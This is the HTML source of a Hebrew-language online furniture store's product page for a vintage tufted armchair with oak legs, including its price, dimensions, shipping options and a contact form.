	<li id="menu-item-34186" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34186"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c%d7%95%d7%9f-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות סלון</span></span></div></div></a></li>
	<li id="menu-item-34159" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34159"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ריהוט ראטן</span></span></div></div></a></li>
	<li id="menu-item-32728" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32728"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ויטרינות</span></span></div></div></a></li>
	<li id="menu-item-32736" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32736"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ארונות וספריות</span></span></div></div></a></li>
	<li id="menu-item-32739" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32739"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שידות</span></span></div></div></a></li>
	<li id="menu-item-32732" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32732"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">קונסולות</span></span></div></div></a></li>
	<li id="menu-item-32731" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32731"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות</span></span></div></div></a></li>
	<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32729"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">חדרי שינה</span></span></div></div></a></li>
	<li id="menu-item-32741" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32741"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-%D7%A2%D7%91%D7%95%D7%93%D7%94-%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות עבודה</span></span></div></div></a></li>
	<li id="menu-item-34161" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34161"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ספסלי עץ</span></span></div></div></a></li>
	<li id="menu-item-32733" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32733"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ריהוט גן</span></span></div></div></a></li>
	<li id="menu-item-32730" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32730"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">אביזרי עיצוב</span></span></div></div></a></li>
	<li id="menu-item-32737" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32737"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">מראות</span></span></div></div></a></li>
	<li id="menu-item-32734" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32734"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שטיחים</span></span></div></div></a></li>
	<li id="menu-item-34158" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34158"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/%d7%aa%d7%90%d7%95%d7%a8%d7%94-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">אהילים</span></span></div></div></a></li>
</ul>
</li>
<li id="menu-item-32743" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32743"><a href="https://www.vastu.co.il/category/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%95%D7%AA/"><span class="menu-title-text">קולקציות</span></a></li>
<li id="menu-item-32744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-32744"><a href="https://www.vastu.co.il/%D7%91%D7%9C%D7%95%D7%92/"><span class="menu-title-text">בלוג</span></a>
<ul class="sub-menu">
	<li id="menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34226"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/"><span class="menu-title-text">פינות אוכל</span></a></li>
	<li id="menu-item-34234" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34234"><a href="https://www.vastu.co.il/category/%d7%a1%d7%a4%d7%95%d7%aa/"><span class="menu-title-text">ספות</span></a></li>
	<li id="menu-item-34233" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34233"><a href="https://www.vastu.co.il/category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/"><span class="menu-title-text">כורסאות</span></a></li>
	<li id="menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34225"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a1%d7%9c%d7%95%d7%9f/"><span class="menu-title-text">שולחן סלון</span></a></li>
	<li id="menu-item-34232" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34232"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa/"><span class="menu-title-text">קונסולות</span></a></li>
	<li id="menu-item-34231" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34231"><a href="https://www.vastu.co.il/category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8/"><span class="menu-title-text">כסאות בר</span></a></li>
	<li id="menu-item-34230" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34230"><a href="https://www.vastu.co.il/category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/"><span class="menu-title-text">מזנון לסלון</span></a></li>
	<li id="menu-item-34229" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34229"><a href="https://www.vastu.co.il/category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa/"><span class="menu-title-text">ויטרינות</span></a></li>
	<li id="menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34228"><a href="https://www.vastu.co.il/category/%d7%9e%d7%99%d7%98%d7%95%d7%aa/"><span class="menu-title-text">מיטות</span></a></li>
	<li id="menu-item-34227" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34227"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9b%d7%aa%d7%99%d7%91%d7%94/"><span class="menu-title-text">שולחן כתיבה</span></a></li>
</ul>
</li>
<li id="menu-item-32745" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32745"><a href="https://www.vastu.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/"><span class="menu-title-text">גלריה</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="1">

								<li class="nectar-header-text-content-wrap"><div class="nectar-header-text-content"><div>				<a href="#" data-trigger="simple-slideout" class="simsm-shortcode-ui"><span class="dashicons dashicons-menu"></span></a>
			</div></div></li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="1" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://www.vastu.co.il/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
			
<div id="mobile-menu" data-mobile-fixed="1">
    <form class="salient-search-form-mobile-menu" method="get" action="https://www.vastu.co.il">
    <input type="text" name="s" placeholder="חפוש.">
    <button type="submit" ><i class="fa fa-search" ></i></button>
    </form>
	<div class="inner">

		<div class="nectar-header-text-content mobile-only"><div>[simple_slideout_menu]</div></div><div class="secondary-header-text"><p><a href="tel:072-3319433">072-3319433</a></p></div>
		<div class="menu-items-wrap" data-has-secondary-text="true">

			<ul>
				<li id="menu-item-28862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28862"><a href="https://www.vastu.co.il/">רהיטי עץ מלא</a></li>
<li id="menu-item-28863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28863"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-28864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28864"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/">ויטרינות</a></li>
<li id="menu-item-28865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28865"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/">חדרי שינה</a></li>
<li id="menu-item-28875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28875"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/">שידות</a></li>
<li id="menu-item-28877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28877"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/">סלונים</a></li>
<li id="menu-item-28866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28866"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/">שולחנות</a></li>
<li id="menu-item-28867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28867"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/">קונסולות</a></li>
<li id="menu-item-28872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28872"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">ארונות וספריות</a></li>
<li id="menu-item-28876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28876"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-%D7%A2%D7%91%D7%95%D7%93%D7%94-%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-he/">שולחנות עבודה</a></li>
<li id="menu-item-28871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28871"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/">כסאות</a></li>
<li id="menu-item-28868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28868"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/">ריהוט גן</a></li>
<li id="menu-item-28873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28873"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/">מראות</a></li>
<li id="menu-item-30508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30508"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d/">שטיחים</a></li>
<li id="menu-item-30453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30453"><a href="https://www.vastu.co.il/product-category/%d7%aa%d7%90%d7%95%d7%a8%d7%94-he/">תאורה</a></li>
<li id="menu-item-30452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30452"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/">אביזרים מעץ</a></li>
<li id="menu-item-28874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28874"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/">מבצעים</a></li>
<li id="menu-item-24185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24185"><a href="https://www.vastu.co.il/?page_id=2496">פרוייקטים</a></li>
<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a title="בלוג רהיטים מעוצבים" href="https://www.vastu.co.il/%d7%91%d7%9c%d7%95%d7%92/">בלוג</a></li>
<li id="menu-item-24187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24187"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">אודות</a></li>
<li id="menu-item-24190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24190"><a href="https://www.vastu.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/">גלריה</a></li>
<li id="menu-item-24188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24188"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צרו איתנו קשר</a></li>


			</ul>

			
				<ul class="secondary-header-items">

					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32746"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">על וסטו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32747"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צרו איתנו קשר</a></li>

				</ul>

			
		</div><!--/menu-items-wrap-->

		<div class="below-menu-items-wrap">
					</div><!--/below-menu-items-wrap-->

	</div><!--/inner-->

</div><!--/mobile-menu-->
		</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 195px;"><div id="page-header-bg" class="not-loaded " data-padding-amt="low" data-animate-in-effect="none" data-midnight="light" data-text-effect="none" data-bg-pos="center" data-alignment="center" data-alignment-v="middle" data-parallax="0" data-height="225" style="background-color: #ffffff; height:225px;">					<div class="page-header-overlay-color" data-overlay-opacity="default" style="background-color: rgba(0,0,0,0.07);"></div>

<div class="container">
<div class="row">
<div class="col span_6 ">
<div class="inner-wrap">
<div class="breadcrumbs-over-image 6">
    <nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://www.vastu.co.il">עמוד הבית</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/shop/">חנות רהיטים</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/">רהיטים לבית</a></span> <i class="fa fa-angle-right"></i> <span>כורסא Vintage קפיטונז&#039;</span></nav></div>
</div>

</div>
</div>




</div>
</div>

</div>
  
	<div class="container-wrap" data-midnight="dark"><div class="container main-content"><div class="row"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://www.vastu.co.il">עמוד הבית</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/shop/">חנות רהיטים</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/">רהיטים לבית</a></span> <i class="fa fa-angle-right"></i> <span>כורסא Vintage קפיטונז&#039;</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div>
	<div itemscope data-project-style="classic" data-gallery-variant="default" data-n-lazy="off" data-hide-product-sku="false" data-gallery-style="ios_slider" data-tab-pos="fullwidth_stacked" id="product-12493" class="product type-product post-12493 status-publish first instock product_cat---2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'><div class='product-flash-wrap'></div>    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images" data-has-gallery-imgs="false">

    	<div class="flickity product-slider">

				<div class="slider generate-markup">

					
	        <div class="slide">
	        	<div data-thumb="https://www.vastu.co.il/wp-content/uploads/2017/09/479x424-2-1.jpg" class="woocommerce-product-gallery__image easyzoom">
	          	<a href="https://www.vastu.co.il/wp-content/uploads/2017/09/479x424-2-1.jpg" class="no-ajaxy"><img width="479" height="424" src="https://www.vastu.co.il/wp-content/uploads/2017/09/479x424-2-1.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="כורסא Vintage קפיטונז&#039;" title="כורסא Vintage קפיטונז&#039; 1" data-caption="" data-src="https://www.vastu.co.il/wp-content/uploads/2017/09/479x424-2-1.jpg" data-large_image="https://www.vastu.co.il/wp-content/uploads/2017/09/479x424-2-1.jpg" data-large_image_width="479" data-large_image_height="424" decoding="async" fetchpriority="high" srcset="https://www.vastu.co.il/wp-content/uploads/2017/09/479x424-2-1.jpg 479w, https://www.vastu.co.il/wp-content/uploads/2017/09/479x424-2-1-300x266.jpg 300w" sizes="(max-width: 479px) 100vw, 479px" /></a>
	          </div>	        </div>

					
			</div>
		</div>
		
			</div>

<div class="gallery-description">*התמונות להמחשה בלבד</div><!----this line is only custom code by parveen pal----></div>
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">כורסא Vintage קפיטונז'</h1><div class="top_sku">
    <div class="top_sku_heading">מק"ט</div>        
    <div class="top_sku_number">NSCC-2131 </div>
</div>
<p class="price nectar-inherit-default"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>2,100</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>כורסא נוחה ומפנקת רגלים מעץ אלון מלא</p>
</div>    
<div class="extra_attributes">

            <div class="attribute_heading">מידות:</div>
        <table class="shop_attributes">
            <tbody>
                            <tr>
                    <th>רוחב:</th>
                    <td><p>87 ס"מ</p></td>
                </tr>
                                <tr>
                    <th>אורך:</th>
                    <td><p>84 ס"מ</p></td>
                </tr>
                                <tr>
                    <th>גובה:</th>
                    <td><p>81 ס"מ</p></td>
                </tr>
                            </tbody>
        </table>
    
</div>
    
	
	<form class="cart" action="https://www.vastu.co.il/product/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<input type="button" value="-" class="minus" />	<label class="screen-reader-text" for="quantity_696fb542c9e73">כמות של כורסא Vintage קפיטונז&#039;</label>
	<input
		type="number"
				id="quantity_696fb542c9e73"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="כמות המוצר"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<input type="button" value="+" class="plus" /></div>

		<button type="submit" name="add-to-cart" value="12493" class="single_add_to_cart_button button alt">הוספה לסל</button>

		    <a href="https://www.vastu.co.il/checkout/" class="single_add_to_cart_button button alt checkout-btn">
לקופה
</a>
    
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[12493] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["356149673485584"],"eventID":"31ff47fa-c46d-4f7c-84b1-813b3a6880d5","params":{"content_type":"product","content_ids":["12493"],"contents":[{"id":"12493","quantity":1}],"content_name":"\u05db\u05d5\u05e8\u05e1\u05d0 Vintage \u05e7\u05e4\u05d9\u05d8\u05d5\u05e0\u05d6'","category_name":"\u05e8\u05d4\u05d9\u05d8\u05d9\u05dd \u05dc\u05d1\u05d9\u05ea","value":2100,"currency":"ILS"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
    <div class="shipping-desc-block">

        <!-- liutyi -->

        <!--<a href="" class="single_add_to_cart_button button alt checkout-btn">

            
        </a>-->

        <span class="shipping-button">משלוחים</span>

        <div class="shipping-desc hide-desc" style="display: none;">

            <div class="textwidget custom-html-widget"><ul>
 	<li>איסוף עצמי (עד 5 ימי עסקים) ללא עלות מהמחסן הלוגיסטי
בתיאום מראש בלבד וע”י הצגת חשבונית</li>
 	<li>משלוחים (עד 7 ימי עסקים) שליח עד הבית- 59 ש"ח</li>
 	<li>הובלות (עד 21 ימי עסקים) אזור השרון והמרכז החל מ-200 ש”ח</li>
</ul></div>
            <div class="shipping-close">
                <div class="close-button">
                    <span class="shipping-close">סגור</span><span class="close-icon"></span>
                </div>
            </div>
        </div>
    </div>

    <div class="social-icons" id="product-social-icons" style="margin-top: 20px;">
    <div class="nectar_icon_wrap">
        <div class="nectar_icon facebook_icon">
            <a href="https://www.facebook.com/vastushop/"
               target="_blank"
               title="גלריית רהיטי עץ מלא בפייסבוק"
               aria-label="גלריית רהיטי עץ מלא בפייסבוק"></a>
            <i class="fa fa-facebook"></i>
        </div>
    </div>
    <div class="nectar_icon_wrap">
        <div class="nectar_icon instagram_icon">
            <a href="https://www.instagram.com/vastu_gallery/"
               target="_blank"
               title="גלריית רהיטי עץ מלא באינסטגרם"
               aria-label="גלריית רהיטי עץ מלא באינסטגרם"></a>
            <i class="fa fa-instagram"></i>
        </div>
    </div>
    <div class="nectar_icon_wrap">
        <div class="nectar_icon pinterest_icon">
            <a href="https://pinterest.com/vastugallery"
               target="_blank"
               title="גלריית רהיטי עץ מלא בפינטרסט"
               aria-label="גלריית רהיטי עץ מלא בפינטרסט"></a>
            <i class="fa fa-pinterest-p"></i>
        </div>
    </div>
</div>

	</div><!-- .summary -->

	<div class="contact-form">
		<i class="attribute_heading-wrapper"><span class="attribute_heading">אהבתם את כורסא Vintage קפיטונז'? יש לכם שאלה?</span>
    מלאו את הטופס ונחזור אליכם</i> 
<div class="wpcf7 no-js" id="wpcf7-f28086-p12493-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%9B%D7%95%D7%A8%D7%A1%D7%90-orleans2/#wpcf7-f28086-p12493-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="28086" />
<input type="hidden" name="_wpcf7_version" value="5.9.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28086-p12493-o1" />
<input type="hidden" name="_wpcf7_container_post" value="12493" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם*" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="אי מייל*" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="טלפון" value="" type="tel" name="phone" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="הודעה" name="your-message"></textarea></span><br />
<span class="wpcf7-form-control-wrap" data-name="agree"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="agree[]" value="אני מסכים לקבל מיילים מאתר זה" /><span class="wpcf7-list-item-label">אני מסכים לקבל מיילים מאתר זה</span></span></span></span><br />
<span id="wpcf7-696fb542cca5e-wrapper" class="wpcf7-form-control-wrap honeypot-eng-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696fb542cca5e-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-696fb542cca5e-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-eng" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
<span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח" /><br />
</span>
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">מק&quot;ט: <span class="sku">NSCC-2131</span></span>

	
	<span class="posted_in">קטגוריה: <a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/" rel="tag">רהיטים לבית</a></span>
	
	
</div>
</div>        <div class="print_button text-center">
        <div class="printfriendly pf-button  pf-aligncenter"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img class="pf-button-img" src="https://cdn.printfriendly.com/buttons/print-button-gray.png" alt="Print Friendly, PDF & Email" style="width: 66px;height: 24px;"  /></a></div>    </div>
    <div class="after-product-summary-clear"></div>
